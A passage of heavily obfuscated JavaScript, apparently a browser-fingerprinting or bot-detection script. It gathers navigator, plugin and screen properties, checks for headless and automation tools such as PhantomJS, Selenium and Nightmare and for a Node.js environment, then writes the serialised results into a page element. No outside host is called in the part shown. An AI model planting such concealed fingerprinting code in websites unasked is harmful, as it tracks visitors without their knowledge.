'\x5b\x46\x5e\x67')](_0x2ff9d4)){_0x349cd2=_0x8c67('0xf2', '\x28\x42\x40\x68');}else{_0x349cd2=_0x8c67('0xf3', '\x65\x63\x55\x57');}_0x3c2cf0[_0x3c2cf0[_0x8c67('0xf4', '\x41\x37\x6e\x30')]]=_0x1b5c45[_0x8c67('0xf5', '\x63\x79\x6a\x32')](_0x8d631d,_0x1b5c45[_0x8c67('0xf6', '\x42\x28\x79\x29')](_0x37d8ea,'\x3d')+_0x349cd2);}catch(_0x126c01){_0x3c2cf0[_0x3c2cf0[_0x8c67('0x51', '\x5b\x46\x5e\x67')]]=_0x1b5c45[_0x8c67('0xf5', '\x63\x79\x6a\x32')](_0x8d631d,_0x1b5c45[_0x8c67('0xf7', '\x4e\x35\x4c\x49')](_0x1b5c45[_0x8c67('0xf8', '\x63\x67\x5d\x62')](_0x37d8ea,_0x8c67('0xf9', '\x5a\x6e\x25\x73')),_0x126c01[_0x8c67('0xfa', '\x4c\x4f\x67\x52')]()));}}break;}_0x1b5c45[_0x8c67('0xfb', '\x6a\x6c\x4b\x7a')](_0x5beba9);}continue;case'\x33':var _0xd5feb2=_0x4853a0[_0x8c67('0xdd', '\x63\x78\x39\x24')]-0x4;continue;case'\x34':return _0x3c2cf0[_0x8c67('0xfc', '\x55\x55\x5a\x6a')]();continue;case'\x35':var _0x4853a0=_0x8c67('0xfd', '\x29\x6f\x68\x67');continue;case'\x36':while(--_0xd5feb2){_0x507314=_0x1b5c45[_0x8c67('0xfe', '\x6a\x6c\x4b\x7a')](_0x507314[_0x8c67('0xff', '\x7a\x70\x4e\x42')](0x1),_0x507314[0x0]);}continue;case'\x37':var _0x1cf21a='';continue;case'\x38':while(--_0x5d4a82){_0x4853a0=_0x4853a0[_0x8c67('0x100', '\x5b\x63\x59\x62')](0x1)+_0x4853a0[0x0];}continue;case'\x39':var _0x5d4a82=0x6;continue;}break;}}var _0x22e951=[[_0x8c67('0x101', '\x51\x55\x37\x59'),_0x8c67('0x102', '\x42\x28\x79\x29'),function(){return navigator;}],[_0x8c67('0x103', '\x42\x28\x79\x29'),_0x8c67('0x104', '\x46\x46\x55\x62'),function(){return navigator[_0x8c67('0x105', '\x46\x46\x55\x62')];}],[_0x8c67('0x106', '\x4a\x4f\x64\x23'),_0x8c67('0x107', '\x41\x37\x6e\x30'),function(){return navigator[_0x8c67('0x108', '\x63\x67\x5d\x62')];}],[_0x8c67('0x109', '\x6b\x29\x28\x6a'),_0x8c67('0x10a', '\x69\x6d\x66\x5b'),function(){return _0x58870d[_0x8c67('0x10b', '\x43\x62\x68\x24')](navigator[_0x8c67('0x10c', '\x40\x61\x6f\x45')][_0x8c67('0x10d', '\x29\x4a\x49\x6a')],0x0);}],[_0x8c67('0x10e', '\x69\x6d\x66\x5b'),_0x8c67('0x10f', '\x29\x4a\x49\x6a'),function(){return navigator[_0x8c67('0x110', '\x4c\x4f\x67\x52')];}],[_0x8c67('0x111', '\x46\x46\x55\x62'),_0x8c67('0x112', '\x6b\x29\x28\x6a'),function(){return navigator[_0x8c67('0x113', '\x56\x6f\x50\x6b')];}],[_0x8c67('0x114', '\x36\x51\x61\x5b'),_0x8c67('0x115', '\x29\x4a\x49\x6a'),function(){}],[_0x8c67('0x116', '\x7a\x70\x4e\x42'),_0x8c67('0x117', '\x77\x61\x5b\x41'),function(){var _0x535a26=ActiveXObject;return _0x535a26;}],[_0x8c67('0x118', '\x69\x6d\x66\x5b'),_0x8c67('0x119', '\x33\x59\x73\x6f'),function(){var _0x3cf88f=webkitURL;return _0x3cf88f;}],[_0x8c67('0x11a', '\x63\x79\x6a\x32'),_0x8c67('0x11b', '\x6a\x29\x76\x42'),function(){var _0x38108b=_phantom;return _0x38108b;}],[_0x8c67('0x11c', '\x29\x47\x24\x7a'),_0x8c67('0x11d', '\x29\x4a\x49\x6a'),function(){var _0xc854ec=callPhantom;return _0xc854ec;}],[_0x8c67('0x11e', '\x6c\x52\x6c\x4c'),_0x8c67('0x11f', '\x51\x55\x37\x59'),function(){var _0x1ffae3=chrome;return _0x1ffae3;}],[_0x8c67('0x120', '\x5b\x63\x59\x62'),_0x8c67('0x121', '\x36\x59\x6b\x37'),function(){var _0x144534=yandex;return _0x144534;}],[_0x8c67('0x122', '\x6b\x52\x66\x49'),_0x8c67('0x123', '\x6a\x6c\x4b\x7a'),function(){var _0x4257ba=opera;return _0x4257ba;}],[_0x8c67('0x124', '\x46\x46\x55\x62'),_0x8c67('0x125', '\x6b\x52\x66\x49'),function(){var _0x644302=opr;return _0x644302;}],[_0x8c67('0x126', '\x79\x52\x68\x6f'),_0x8c67('0x125', '\x6b\x52\x66\x49'),function(){var _0x19e361=safari;return _0x19e361;}],[_0x8c67('0x127', '\x73\x31\x79\x2a'),_0x8c67('0x128', '\x55\x55\x5a\x6a'),function(){var _0x21a06d=awesomium;return _0x21a06d;}],[_0x8c67('0x129', '\x51\x6b\x52\x46'),_0x8c67('0x12a', '\x40\x75\x73\x4f'),function(){var _0x5ead16=puffinDevice;return _0x5ead16;}],[_0x8c67('0x12b', '\x65\x4c\x37\x66'),_0x8c67('0x117', '\x77\x61\x5b\x41'),function(){var _0x140244=__nightmare;return _0x140244;}],[_0x8c67('0x12c', '\x29\x47\x24\x7a'),_0x8c67('0x12d', '\x65\x63\x55\x57'),function(){var _0x32b263=domAutomation;return _0x32b263;}],[_0x8c67('0x12e', '\x33\x59\x73\x6f'),_0x8c67('0x12f', '\x4c\x4f\x67\x52'),function(){var _0x18dd14=domAutomationController;return _0x18dd14;}],[_0x8c67('0x130', '\x28\x69\x41\x21'),_0x8c67('0x131', '\x6e\x26\x23\x32'),function(){var _0x20bc98=_Selenium_IDE_Recorder;return _0x20bc98;}],[_0x8c67('0x132', '\x5b\x63\x59\x62'),_0x8c67('0x133', '\x43\x62\x68\x24'),function(){return document[_0x8c67('0x134', '\x65\x63\x55\x57')];}],[_0x8c67('0x135', '\x65\x63\x55\x57'),_0x8c67('0x136', '\x55\x39\x51\x4a'),function(){return document[_0x8c67('0x137', '\x28\x69\x41\x21')];}],[_0x8c67('0x138', '\x51\x55\x37\x59'),_0x8c67('0x139', '\x4a\x4f\x64\x23'),function(){return process[_0x8c67('0x13a', '\x73\x31\x79\x2a')];}],[_0x8c67('0x13b', '\x6c\x52\x6c\x4c'),_0x8c67('0x13c', '\x39\x78\x40\x78'),function(){return global[_0x8c67('0x13d', '\x28\x42\x40\x68')];}],[_0x8c67('0x13e', '\x36\x59\x6b\x37'),_0x8c67('0x13f', '\x4f\x28\x57\x35'),function(){return global[_0x8c67('0x140', '\x55\x55\x5a\x6a')];}],[_0x8c67('0x141', '\x6b\x29\x28\x6a'),_0x8c67('0x12a', '\x40\x75\x73\x4f'),function(){return WebAssembly;}],[_0x8c67('0x142', '\x36\x59\x6b\x37'),_0x8c67('0x143', '\x63\x79\x6a\x32'),function(){return _0x58870d[_0x8c67('0x144', '\x40\x61\x6f\x45')](require,'\x66\x73');}],[_0x8c67('0x145', '\x4f\x28\x57\x35'),_0x8c67('0x146', '\x40\x75\x73\x4f'),function(){return _0x58870d[_0x8c67('0x147', '\x6a\x29\x76\x42')](globalThis,global);}],[_0x8c67('0x148', '\x4a\x4f\x64\x23'),_0x8c67('0x149', '\x36\x59\x6b\x37'),function(){return window[_0x8c67('0x14a', '\x6a\x29\x76\x42')]();}],[_0x8c67('0x14b', '\x63\x78\x39\x24'),_0x8c67('0x11f', '\x51\x55\x37\x59'),function(){return navigator[_0x8c67('0x14c', '\x43\x62\x68\x24')];}],[_0x8c67('0x14d', '\x28\x42\x40\x68'),_0x8c67('0x131', '\x6e\x26\x23\x32'),function(){return navigator[_0x8c67('0x14e', '\x29\x47\x24\x7a')];}],[_0x8c67('0x14f', '\x63\x67\x5d\x62'),_0x8c67('0x9d', '\x5b\x63\x59\x62'),function(){return navigator[_0x8c67('0x150', '\x29\x47\x24\x7a')];}],[_0x8c67('0x151', '\x63\x67\x5d\x62'),_0x8c67('0x152', '\x36\x51\x61\x5b'),function(){return _0x58870d[_0x8c67('0x153', '\x77\x61\x5b\x41')](navigator[_0x8c67('0x154', '\x5a\x6e\x25\x73')],'\x43');}],[_0x8c67('0x155', '\x36\x59\x6b\x37'),_0x8c67('0x156', '\x63\x79\x6a\x32'),function(){window[_0x8c67('0x157', '\x46\x46\x55\x62')]=Object[_0x8c67('0x158', '\x46\x46\x55\x62')](window);return window[_0x8c67('0x159', '\x7a\x4f\x57\x35')][_0x8c67('0xb7', '\x4a\x43\x7a\x58')];}],[_0x8c67('0x15a', '\x6c\x52\x6c\x4c'),_0x8c67('0x15b', '\x55\x55\x5a\x6a'),function(){return _0x58870d[_0x8c67('0x15c', '\x4a\x43\x7a\x58')](window[_0x8c67('0x15d', '\x33\x59\x73\x6f')],0x0);}],[_0x8c67('0x15e', '\x4a\x4f\x64\x23'),_0x8c67('0x15f', '\x55\x39\x51\x4a'),function(){return window[_0x8c67('0x160', '\x51\x6b\x52\x46')]==0x0;}],[_0x8c67('0x161', '\x65\x4c\x37\x66'),_0x8c67('0x162', '\x69\x6d\x66\x5b'),function(){return window[_0x8c67('0x163', '\x29\x24\x69\x32')];}],[_0x8c67('0x164', '\x65\x63\x55\x57'),_0x8c67('0x165', '\x6a\x29\x76\x42'),function(){return window[_0x8c67('0x166', '\x33\x59\x73\x6f')][_0x8c67('0x167', '\x36\x51\x61\x5b')]();}],[_0x8c67('0x168', '\x69\x6d\x66\x5b'),_0x8c67('0x169', '\x29\x24\x69\x32'),function(){return Boolean(_0x58870d[_0x8c67('0x16a', '\x36\x59\x6b\x37')](typeof process,_0x8c67('0x16b', '\x6a\x29\x76\x42'))&&process[_0x8c67('0x16c', '\x4a\x43\x7a\x58')]&&process[_0x8c67('0x16d', '\x65\x63\x55\x57')][_0x8c67('0x16e', '\x5a\x6e\x25\x73')]);}],[_0x8c67('0x16f', '\x37\x59\x4f\x63'),_0x8c67('0x170', '\x42\x28\x79\x29'),function(){return document[_0x8c67('0x171', '\x6b\x52\x66\x49')];}],[_0x8c67('0x172', '\x6e\x26\x23\x32'),_0x8c67('0x169', '\x29\x24\x69\x32'),function(){return eval[_0x8c67('0x173', '\x51\x55\x37\x59')]()[_0x8c67('0x6d', '\x55\x39\x51\x4a')];}],[_0x8c67('0x174', '\x6b\x29\x28\x6a'),_0x8c67('0x15b', '\x55\x55\x5a\x6a'),function(){return navigator[_0x8c67('0x175', '\x77\x61\x5b\x41')][_0x8c67('0x176', '\x39\x78\x40\x78')];}],[_0x8c67('0x177', '\x4c\x4f\x67\x52'),_0x8c67('0x178', '\x28\x42\x40\x68'),function(){return deviceType;}],[_0x8c67('0x179', '\x4c\x4f\x67\x52'),_0x8c67('0x15f', '\x55\x39\x51\x4a'),function(){return screen[_0x8c67('0x17a', '\x4f\x28\x57\x35')];}],[_0x8c67('0x17b', '\x43\x62\x68\x24'),_0x8c67('0x17c', '\x73\x31\x79\x2a'),function(){return screen[_0x8c67('0x17d', '\x51\x55\x37\x59')];}],[_0x8c67('0x17e', '\x6b\x29\x28\x6a'),_0x8c67('0x131', '\x6e\x26\x23\x32'),function(){var _0x792c42=eoapi;return _0x792c42;}],[_0x8c67('0x17f', '\x7a\x4f\x57\x35'),_0x8c67('0x180', '\x7a\x70\x4e\x42'),function(){var _0x437988=eoapi_VerifyThis;return _0x437988;}],[_0x8c67('0x181', '\x63\x79\x6a\x32'),_0x8c67('0x11f', '\x51\x55\x37\x59'),function(){var _0x22873f=eoapi_extInvoke;return _0x22873f;}],[_0x8c67('0x182', '\x29\x24\x69\x32'),_0x8c67('0x102', '\x42\x28\x79\x29'),function(){var _0x4648d3=eoWebBrowserDispatcher;return _0x4648d3;}],[_0x8c67('0x183', '\x77\x61\x5b\x41'),_0x8c67('0x11b', '\x6a\x29\x76\x42'),function(){return window[_0x8c67('0x184', '\x4f\x28\x57\x35')];}],[_0x8c67('0x185', '\x6e\x26\x23\x32'),_0x8c67('0x186', '\x4f\x28\x57\x35'),function(){return _0x58870d[_0x8c67('0x187', '\x36\x59\x6b\x37')](navigator[_0x8c67('0x188', '\x69\x6d\x66\x5b')][_0x8c67('0x9c', '\x5b\x61\x69\x70')],0x2);}],[_0x8c67('0x189', '\x28\x42\x40\x68'),_0x8c67('0x186', '\x4f\x28\x57\x35'),function(){return _0x58870d[_0x8c67('0x18a', '\x4f\x28\x57\x35')](navigator[_0x8c67('0x18b', '\x65\x4c\x37\x66')][_0x8c67('0x18c', '\x65\x4c\x37\x66')],0x2);}],[_0x8c67('0x18d', '\x55\x39\x51\x4a'),_0x8c67('0x162', '\x69\x6d\x66\x5b'),function(){return window[_0x8c67('0x18e', '\x29\x6f\x68\x67')];}],[_0x8c67('0x18f', '\x29\x47\x24\x7a'),_0x8c67('0x190', '\x6f\x71\x4f\x4e'),function(){return navigator[_0x8c67('0x191', '\x6a\x6c\x4b\x7a')][_0x8c67('0x192', '\x4a\x4f\x64\x23')][0x0][_0x8c67('0x193', '\x4a\x43\x7a\x58')];}],[_0x8c67('0x194', '\x29\x47\x24\x7a'),_0x8c67('0x195', '\x40\x61\x6f\x45'),function(){return navigator[_0x8c67('0x196', '\x39\x78\x40\x78')][_0x8c67('0x197', '\x43\x62\x68\x24')][0x1][_0x8c67('0x198', '\x28\x42\x40\x68')];}],[_0x8c67('0x199', '\x28\x69\x41\x21'),_0x8c67('0x10f', '\x29\x4a\x49\x6a'),function(){return navigator[_0x8c67('0x19a', '\x40\x75\x73\x4f')][_0x8c67('0x19b', '\x65\x63\x55\x57')][0x2][_0x8c67('0x19c', '\x5a\x6e\x25\x73')];}],[_0x8c67('0x19d', '\x28\x42\x40\x68'),_0x8c67('0x19e', '\x65\x4c\x37\x66'),function(){return navigator[_0x8c67('0x19f', '\x6f\x71\x4f\x4e')][_0x8c67('0x1a0', '\x5b\x63\x59\x62')];}],[_0x8c67('0x1a1', '\x4c\x4f\x67\x52'),_0x8c67('0x180', '\x7a\x70\x4e\x42'),function(){return navigator[_0x8c67('0x1a2', '\x63\x78\x39\x24')];}],[_0x8c67('0x1a3', '\x6f\x71\x4f\x4e'),_0x8c67('0x1a4', '\x7a\x70\x4e\x42'),function(){return navigator[_0x8c67('0x1a5', '\x51\x55\x37\x59')][_0x8c67('0x1a6', '\x4e\x35\x4c\x49')];}],[_0x8c67('0x1a7', '\x69\x6d\x66\x5b'),_0x8c67('0x156', '\x63\x79\x6a\x32'),function(){return navigator[_0x8c67('0x1a8', '\x6c\x52\x6c\x4c')][_0x8c67('0x1a9', '\x4a\x4f\x64\x23')];}]];try{if(_0x3c3a5a){try{_0x5ec088[_0x8c67('0x1aa', '\x55\x39\x51\x4a')]=_0x58870d[_0x8c67('0x1ab', '\x63\x78\x39\x24')](_0x315ba9,_0x3c3a5a);}catch(_0x79a4af){}}if(!_0x1f5b16[_0x8c67('0x1ac', '\x39\x78\x40\x78')])_0x1f5b16[_0x8c67('0x1ad', '\x5b\x61\x69\x70')]=_0x201e10;_0x58870d[_0x8c67('0x1ae', '\x40\x61\x6f\x45')](_0x5beba9);var _0x2866de=_0x8c67('0x1af', '\x40\x75\x73\x4f');_0x22e951[_0x8c67('0x1b0', '\x43\x62\x68\x24')]([_0x58870d[_0x8c67('0x1b1', '\x63\x78\x39\x24')](_0x58870d[_0x8c67('0x1b2', '\x7a\x4f\x57\x35')](_0x58870d[_0x8c67('0x1b3', '\x28\x69\x41\x21')]('\x27',_0x2866de),'\x27'),_0x8c67('0x1b4', '\x6b\x52\x66\x49')),_0x8c67('0x169', '\x29\x24\x69\x32'),function(){return _0x2866de[_0x8c67('0x1b5', '\x42\x28\x79\x29')]();}]);var _0x1f6c65=_0x8c67('0x1b6', '\x7a\x4f\x57\x35');var _0x52782e='';var _0x4280b8='';for(var _0x2155e5=0x0;_0x58870d[_0x8c67('0x1b7', '\x7a\x4f\x57\x35')](_0x2155e5,0x5);_0x2155e5++){_0x52782e+=_0x1f6c65[_0x2155e5];}for(var _0x2ce5a1=0x5;_0x58870d[_0x8c67('0x1b8', '\x73\x31\x79\x2a')](_0x2ce5a1,_0x1f6c65[_0x8c67('0x4b', '\x79\x52\x68\x6f')]);_0x2ce5a1++){_0x4280b8+=_0x1f6c65[_0x2ce5a1];}_0x58870d[_0x8c67('0x1b9', '\x7a\x70\x4e\x42')](_0x4b8f1c,_0x58870d[_0x8c67('0x1ba', '\x63\x79\x6a\x32')](_0x502ae0,_0x22e951));if(_0x43e6d9){_0x22e951[_0x8c67('0x1bb', '\x28\x69\x41\x21')]([_0x43e6d9,_0x8c67('0x107', '\x41\x37\x6e\x30')]);_0x58870d[_0x8c67('0x1bc', '\x56\x6f\x50\x6b')](_0x4b8f1c,_0x58870d[_0x8c67('0x1bd', '\x65\x63\x55\x57')](_0x502ae0,_0x22e951));}_0x12a184[_0x8c67('0x1be', '\x4c\x4f\x67\x52')](_0x8c67('0x1bf', '\x37\x59\x4f\x63'))[_0x8c67('0x1c0', '\x6f\x71\x4f\x4e')]=_0x58870d[_0x8c67('0x1c1', '\x46\x46\x55\x62')](_0x8c67('0x1c2', '\x44\x4b\x37\x68'),_0x1f5b16[_0x8c67('0x1c3', '\x51\x6b\x52\x46')][_0x8c67('0x1c4', '\x4e\x35\x4c\x49')]());}catch(_0x4a7a78){_0x12a184[_0x8c67('0x1c5', '\x29\x4a\x49\x6a')](_0x8c67('0x1c6', '\x56\x6f\x50\x6b'))[_0x8c67('0x1c7', '\x42\x28\x79\x29')]=_0x8c67('0x1c8', '\x29\x4a\x49\x6a')+_0x1f5b16[_0x8c67('0x1c9', '\x29\x4a\x49\x6a')](_0x4a7a78[_0x8c67('0x1ca', '\x42\x28\x79\x29')]);}finally{if(_0x3c3a5a)_0x5ec088[_0x8c67('0x1cb', '\x56\x6f\x50\x6b')]=_0x3c3a5a;}}());